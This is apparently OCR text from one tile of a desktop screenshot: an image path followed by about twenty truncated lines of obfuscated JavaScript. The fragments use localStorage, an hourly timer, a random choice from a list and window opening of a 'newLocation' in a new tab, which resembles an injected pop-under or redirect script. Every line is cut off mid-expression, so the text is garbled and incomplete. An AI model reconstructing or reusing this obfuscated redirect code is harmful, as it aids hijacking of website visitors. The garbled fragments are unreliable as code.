
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1c
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]
_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>l
(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0
_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Ma
(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3f
_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_
_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_
mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x
(newLocation,'_blank');};_0x487206(_0xe6f43);function _0x1
_0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x56
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_